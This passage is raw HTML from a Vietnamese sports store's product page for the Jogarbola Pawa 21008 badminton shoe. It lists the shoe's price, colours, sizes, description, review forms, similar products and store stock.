Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Gi&#224;y cầu l&#244;ng Jogarbola Ch&#237;nh H&#227;ng</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 22">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/cau-long' title='Cầu Lông'>Cầu Lông</a><span class='mx-1'>/</span></li><li><a title="Gi&#224;y Cầu L&#244;ng" href="/collections/giay-cau-long">Gi&#224;y Cầu L&#244;ng <span class="mx-1">/</span></a></li><li class="category"><span>Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008 <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="140323121252039" /><input type="hidden" id="product_slug" value="giay-cau-long-jogarbola-pawa-21008" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="140323121901528" /><input type="hidden" id="color_slug" value="xanh-den" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="140323121252351" data-avaiable="true">650000</option><option value="140323121254711" data-avaiable="true">650000</option><option value="140323121257117" data-avaiable="true">650000</option><option value="140323121259273" data-avaiable="true">650000</option><option value="140323121302649" data-avaiable="true">650000</option><option value="140323121304868" data-avaiable="true">650000</option><option value="140323121437869" data-avaiable="true">650000</option><option value="140323121440181" data-avaiable="true">650000</option><option value="140323121442291" data-avaiable="true">650000</option><option value="140323121444416" data-avaiable="true">650000</option><option value="140323121446416" data-avaiable="true">650000</option><option value="140323121448587" data-avaiable="true">650000</option><option value="140323121901637" data-avaiable="true">650000</option><option value="140323121904762" data-avaiable="true">650000</option><option value="140323121907747" data-avaiable="true">650000</option><option value="140323121910153" data-avaiable="true">650000</option><option value="140323121913543" data-avaiable="true">650000</option><option value="140323121916168" data-avaiable="true">650000</option></select><div class="product-price col-12"><span class="price-sale">650,000 ₫</span><input type="hidden" id="price" value="650000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(0 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="140323121252148" data-id="62" title="Đen V&#224;ng"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-den_small.jpg" alt="Đen V&#224;ng"></a><a class="color-item" href="javascript:void(0);" data-color="140323121252242" data-id="45" title="Trắng Đen"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-trang_small.jpg" alt="Trắng Đen"></a><a class="color-item" href="javascript:void(0);" data-color="140323121901528" data-id="22" title="Xanh Đen"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-xanh_small.jpg" alt="Xanh Đen"></a></div><div class="col-12 choose-size d-flex justify-content-between mt-3 mb-1"><strong>Chọn size:</strong><a data-toggle="modal" href="#size-guide-modal"><span>Cách chọn size </span><i class="ti-bar-chart" aria-hidden="true"></i></a></div><div class="col-12 size-list"><a href="javascript:void(0);" data-id="13" title="39"><span>39</span></a><a href="javascript:void(0);" data-id="14" title="40"><span>40</span></a><a href="javascript:void(0);" data-id="15" title="41"><span>41</span></a><a href="javascript:void(0);" data-id="16" title="42"><span>42</span></a><a href="javascript:void(0);" data-id="20" title="43"><span>43</span></a><a href="javascript:void(0);" data-id="21" title="44"><span>44</span></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jogarbola-pawa-21008_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/140323121252039/giay-cau-long-jogarbola-pawa-21008.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="140323121252148" data-id="62"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-den_small.jpg" alt="Đen V&#224;ng"></li><li data-color="140323121252242" data-id="45"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-trang_small.jpg" alt="Trắng Đen"></li><li data-color="140323121901528" data-id="22"><img src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-xanh_small.jpg" alt="Xanh Đen"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-den_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-1_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-3_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-4_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-5_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-6_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252148" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-den-vang-2_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-trang_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-1_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-3_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-4_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-5_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-6_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121252242" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-trang-2_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121901528" src="https://cdn.yousport.vn/Media/Products/140323121252039/pawa-xanh_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121901528" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-xanh-1_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121901528" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-xanh-2_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li><li><img data-id="140323121901528" src="https://cdn.yousport.vn/Media/Products/140323121252039/giay-cau-long-jgbl-pawa-xanh-3_small.jpg" alt="Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Gi&#224;y cầu l&#244;ng Jogarbola Pawa 21008</h2><div class="product-feature"><ul></ul></div><div class="description-product"><p>Gi&agrave;y cầu l&ocirc;ng Jogarbola Pawa là m&acirc;̃u giày mới nh&acirc;́t đàng được săn đón của Jogarbola cho các b&ocirc;̣ m&ocirc;n trong nhà (c&acirc;̀u l&ocirc;ng, bóng bàn, bóng chuy&ecirc;̀n&hellip;) bởi những ưu đi&ecirc;̉m:</p><ul><li><strong>Về form:</strong> sự đa năng và phù hợp với bàn ch&acirc;n người Vi&ecirc;̣t.</li><li><strong>Về&nbsp;đế:</strong> đề bằng cao su linh hoạt, Jogarbola Pawa 21008 gi&uacute;p bạn &aacute;p đảo đối thủ tr&ecirc;n mọi mặt s&acirc;n.&nbsp;</li><li><strong>Đế giữa:</strong> bằng m&uacute;t xốp đảm bảo tiếp đất nhẹ nh&agrave;ng sau những cú phát c&acirc;̀u mạnh mẽ.</li><li><strong>Th&acirc;n gi&agrave;y:</strong> bằng làm từ da PU lưới ch&ocirc;́ng th&acirc;́m, m&ecirc;̀m và &ocirc;m ch&acirc;n cho bạn những sải bước như bay tr&ecirc;n s&acirc;n đấu.</li><li><strong>L&oacute;t gi&agrave;y:&nbsp;</strong> c&ograve;n th&ecirc;m một lớp đệm kh&iacute; Power Cushion ở phần gan b&agrave;n ch&acirc;n v&agrave; phần g&oacute;t làm tăng th&ecirc;m độ &ecirc;m &aacute;i v&agrave; giảm tối đa chấn thương khi hoạt động với cường độ cao.</li></ul><p>Gi&agrave;y c&acirc;̀u l&ocirc;ng Pawa 21008 ph&ugrave; hợp với mọi mặt s&agrave;n từ thảm cầu l&ocirc;ng, thảm thi đấu đa năng, s&acirc;n xi măng, s&acirc;n gạch hay s&acirc;n b&ecirc; t&ocirc;ng&hellip;</p></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="140323121252039"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-cau-long-mira-lighter" title="Gi&#224;y cầu l&#244;ng Mira Lighter" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-cau-long-mira-lighter" title="Gi&#224;y cầu l&#244;ng Mira Lighter" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-cau-long-mira-lighter" title="Gi&#224;y cầu l&#244;ng Mira Lighter"><img src="https://cdn.yousport.vn/Media/Products/100524022059039/giay-cau-long-mira-lighter_large.jpg" srcset="/Media/Products/100524022059039/giay-cau-long-mira-lighter_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100524022059039/giay-cau-long-mira-lighter_large.jpg" alt="Gi&#224;y cầu l&#244;ng Mira Lighter"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-cau-long-mira-lighter" title="Gi&#224;y cầu l&#244;ng Mira Lighter">Gi&#224;y cầu l&#244;ng Mira Lighter</a></h4><span class="color-red">404,000 ₫</span><span class="color-dark">449,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-cau-long-mira-genesis" title="Gi&#224;y cầu l&#244;ng Mira Genesis" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-cau-long-mira-genesis" title="Gi&#224;y cầu l&#244;ng Mira Genesis" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-cau-long-mira-genesis" title="Gi&#224;y cầu l&#244;ng Mira Genesis"><img src="https://cdn.yousport.vn/Media/Products/171224093611601/giay-cau-long-mira-genesis_large.jpg" srcset="/Media/Products/171224093611601/giay-cau-long-mira-genesis_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/171224093611601/giay-cau-long-mira-genesis_large.jpg" alt="Gi&#224;y cầu l&#244;ng Mira Genesis"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-cau-long-mira-genesis" title="Gi&#224;y cầu l&#244;ng Mira Genesis">Gi&#224;y cầu l&#244;ng Mira Genesis</a></h4><span class="color-red">539,000 ₫</span><span class="color-dark">599,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-cau-long-kamito-galaxy" title="Gi&#224;y Cầu L&#244;ng Kamito Galaxy" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-cau-long-kamito-galaxy" title="Gi&#224;y Cầu L&#244;ng Kamito Galaxy" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-cau-long-kamito-galaxy" title="Gi&#224;y Cầu L&#244;ng Kamito Galaxy"><img src="https://cdn.yousport.vn/Media/Products/180225121257626/giay-cau-long-kamito-galaxy_large.jpg" srcset="/Media/Products/180225121257626/giay-cau-long-kamito-galaxy_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/180225121257626/giay-cau-long-kamito-galaxy_large.jpg" alt="Gi&#224;y Cầu L&#244;ng Kamito Galaxy"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-cau-long-kamito-galaxy" title="Gi&#224;y Cầu L&#244;ng Kamito Galaxy">Gi&#224;y Cầu L&#244;ng Kamito Galaxy</a></h4><span class="color-red">1,044,000 ₫</span><span class="color-dark">1,099,000 ₫</span><span class="badge">-5%</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-cau-long-jogarbola-paru" title="Gi&#224;y Cầu L&#244;ng Jogarbola Paru" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-cau-long-jogarbola-paru" title="Gi&#224;y Cầu L&#244;ng Jogarbola Paru" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-cau-long-jogarbola-paru" title="Gi&#224;y Cầu L&#244;ng Jogarbola Paru"><img src="https://cdn.yousport.vn/Media/Products/191024042842482/giay-cau-long-jogarbola-paru_large.jpg" srcset="/Media/Products/191024042842482/giay-cau-long-jogarbola-paru_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/191024042842482/giay-cau-long-jogarbola-paru_large.jpg" alt="Gi&#224;y Cầu L&#244;ng Jogarbola Paru"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-cau-long-jogarbola-paru" title="Gi&#224;y Cầu L&#244;ng Jogarbola Paru">Gi&#224;y Cầu L&#244;ng Jogarbola Paru</a></h4><span class="color-red">840,000 ₫</span><span class="color-dark">885,000 ₫</span><span class="badge">-5%</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/qua-victor-lark-5" title="Quả Victor Lark 5" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/qua-victor-lark-5" title="Quả Victor Lark 5" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/qua-victor-lark-5" title="Quả Victor Lark 5"><img src="https://cdn.yousport.vn/Media/Products/040717103211809/qua-victor-lark-5_large.jpg" srcset="/Media/Products/040717103211809/qua-victor-lark-5_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/040717103211809/qua-victor-lark-5_large.jpg" alt="Quả Victor Lark 5"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-victor-lark-5" title="Quả Victor Lark 5">Quả Victor Lark 5</a></h4><span class="color-red">169,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/qua-cau-long-hai-yen-xanh-duong" title="Quả Hải Yến Xanh dương (12 quả)" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/qua-cau-long-hai-yen-xanh-duong" title="Quả Hải Yến Xanh dương (12 quả)" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/qua-cau-long-hai-yen-xanh-duong" title="Quả Hải Yến Xanh dương (12 quả)"><img src="https://cdn.yousport.vn/Media/Products/100117104721/qua-cau-long-hai-yen-xanh-duong_large.jpg" srcset="/Media/Products/100117104721/qua-cau-long-hai-yen-xanh-duong_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100117104721/qua-cau-long-hai-yen-xanh-duong_large.jpg" alt="Quả Hải Yến Xanh dương (12 quả)"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-cau-long-hai-yen-xanh-duong" title="Quả Hải Yến Xanh dương (12 quả)">Quả Hải Yến Xanh dương (12 quả)</a></h4><span class="color-red">145,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/qua-cau-long-hai-yen-do-la-12-qua" title="Quả Hải Yến Đỏ L&#225; (12 quả)" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/qua-cau-long-hai-yen-do-la-12-qua" title="Quả Hải Yến Đỏ L&#225; (12 quả)" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/qua-cau-long-hai-yen-do-la-12-qua" title="Quả Hải Yến Đỏ L&#225; (12 quả)"><img src="https://cdn.yousport.vn/Media/Products/080217025643859/qua-cau-long-hai-yen-do-la-12-qua_large.jpg" srcset="/Media/Products/080217025643859/qua-cau-long-hai-yen-do-la-12-qua_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/080217025643859/qua-cau-long-hai-yen-do-la-12-qua_large.jpg" alt="Quả Hải Yến Đỏ L&#225; (12 quả)"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-cau-long-hai-yen-do-la-12-qua" title="Quả Hải Yến Đỏ L&#225; (12 quả)">Quả Hải Yến Đỏ L&#225; (12 quả)</a></h4><span class="color-red">130,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="6"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-22">Xanh Đen</a><a data-toggle="tab" class="jtabs" href="#tab-45">Trắng Đen</a><a data-toggle="tab" class="jtabs" href="#tab-62">Đen V&#224;ng</a></div><select class="form-control" id="tabColorSize"><option value="tab-22">Màu: Xanh Đen</option><option value="tab-45">Màu: Trắng Đen</option><option value="tab-62">Màu: Đen V&#224;ng</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">39</th><th class="text-center">40</th><th class="text-center">41</th><th class="text-center">42</th><th class="text-center">43</th><th class="text-center">44</th></tr></thead><tbody id="tab-22" class="tab-pane fade active in"><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-45" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-62" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i 